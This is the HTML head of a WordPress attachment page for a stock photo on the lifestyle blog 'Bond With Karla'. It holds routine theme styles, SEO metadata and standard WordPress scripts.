

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/
body_size: 20601
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Social Warfare v4.5.6 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");
		src:url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),
		url("https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.5.6 https://warfareplugins.com - END OF OUTPUT -->


	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>pexels-photo-380769 - Bond With Karla</title>
	<link rel="canonical" href="https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/","url":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/","name":"pexels-photo-380769 - Bond With Karla","isPartOf":{"@id":"https://bondwithkarla.com/#website"},"primaryImageOfPage":{"@id":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/#primaryimage"},"image":{"@id":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/#primaryimage"},"thumbnailUrl":"https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769.jpeg","datePublished":"2017-06-29T20:34:39+00:00","breadcrumb":{"@id":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/#primaryimage","url":"https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769.jpeg","contentUrl":"https://bondwithkarla.com/wp-content/uploads/2017/06/pexels-photo-380769.jpeg","width":"1260","height":"707"},{"@type":"BreadcrumbList","@id":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bondwithkarla.com/"},{"@type":"ListItem","position":2,"name":"Dealing With The Very Real Risk Of Sick Building Syndrome","item":"https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/"},{"@type":"ListItem","position":3,"name":"pexels-photo-380769"}]},{"@type":"WebSite","@id":"https://bondwithkarla.com/#website","url":"https://bondwithkarla.com/","name":"Bond With Karla","description":"Life, Travel, and Pursuit of Balance","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bondwithkarla.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Feed" href="https://bondwithkarla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; Comments Feed" href="https://bondwithkarla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bond With Karla &raquo; pexels-photo-380769 Comments Feed" href="https://bondwithkarla.com/dealing-real-risk-sick-building-syndrome/pexels-photo-380769/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bondwithkarla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=ce54e88d1b440acaaaed74155f7c534d"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bondwithkarla.com/wp-includes/css/dist/block-library/style.min.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bondwithkarla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='https://bondwithkarla.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='promos-body-css' href='//fonts.googleapis.com/css?family=Lato:400,500,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-heading-css' href='//fonts.googleapis.com/css2?family=Bellefair&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='promos-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://bondwithkarla.com/wp-content/themes/promos/css/bootstrap.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bondwithkarla.com/wp-content/themes/promos/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='promos-style-css' href='https://bondwithkarla.com/wp-content/themes/promos/style.css?ver=ce54e88d1b440acaaaed74155f7c534d' type='text/css' media='all' />
<style id='promos-style-inline-css' type='text/css'>

            #toTop,
            a.effect:before,
            .mc4wp-form-fields input[type='submit'],
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format, .comment-form #submit,
            .comment-form #submit:hover, 
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .pagination .page-numbers.current,
            .modern-slider .slick-dots li.slick-active button,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .post-slider-section .s-cat,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after, 
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after, 
            article.format-image .post-content .post-format::after, 
            article.hentry.sticky .post-content .post-format::after, 
            article.format-video .post-content .post-format::after, 
            article.format-gallery .post-content .post-format::after, 
            article.format-audio .post-content .post-format::after, 
            article.format-quote .post-content .post-format::after,
            .post-excerpt .more-link { 
                background-color: #f50649; 
                border-color: #f50649;
            }
            #author:active, 
            #email:active, 
            #url:active, 
            #comment:active, 
            #author:focus, 
            #email:focus, 
            #url:focus, 
            #comment:focus,
            #author:hover, 
            #email:hover, 
            #url:hover, 
            #comment:hover{  
                border-color: #f50649;
            }
            .comment-form .logged-in-as a:last-child:hover, 
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover, 
            .post-cats > span a:focus,
            .main-header a:hover, 
            .main-header a:focus, 
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul ul li:hover > a,
            .main-menu ul li.current-menu-item > a, 
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover, 
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a, 
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus, 
            .post-date a:hover,
            .post-excerpt a:hover, 
            .post-excerpt a:focus, 
            .content a:hover, 
            .content a:focus,
            .post-footer > span a:hover, 
            .post-footer > span a:focus,
            .widget a:hover, 
            .widget a:focus,
            .footer-menu li a:hover, 
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover, 
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{ 
                color : #f50649; 
            }
            .header-1 .head_one .logo{ 
                max-width : 102px; 
            }
            .header-image:before { 
                background-color : #000000; 
            }
            .header-image:before { 
                opacity : 0.1; 
            }
            .header-1 .header-image .head_one { 
                min-height : 293px; 
            }
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://bondwithkarla.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11708722198' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/themes/promos/assets/js/slick.js?ver=4.6.0" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://bondwithkarla.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bondwithkarla.com/wp-json/wp/v2/media/14484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bondwithkarla.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://bondwithkarla.com/?p=14484' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bondwithkarla.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbondwithkarla.com%2Fdealing-real-risk-sick-building-syndrome%2Fpexels-photo-380769%2F" />
